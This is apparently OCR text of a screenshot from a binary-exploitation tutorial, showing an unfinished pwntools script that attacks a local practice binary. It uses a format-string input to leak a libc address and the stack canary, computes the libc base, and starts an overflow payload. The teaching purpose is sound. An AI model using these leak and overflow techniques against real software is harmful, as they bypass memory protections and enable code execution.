 KALIPUNK
OVPN: offline - IP: 10.0.2.15
SLR : ON
06:06 PM
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split()
9 libc_leak = int(leak[-5],16)
10 canary = int(leak[-6],16)
11 libc_base = libc_leak - 163402
12
13 log.success(f'Libc leak: {hex(libc_leak)}')
14 log.success(f'Canary: {hex(canary)}')
15 log.success(f'Libc base: {hex(libc_base)}')
16
17 payload = b'A'*104 # junk
18 payload += p64(canary)
19 payload += b'A'*8 #rbp
20
21
22 # till 104 - junk
23 # 104 - canary
24 # 112 - rbp
25 # 120 - ret
26
27 # 163402
28
Line 12, Column 1
Tab Size: 4
Python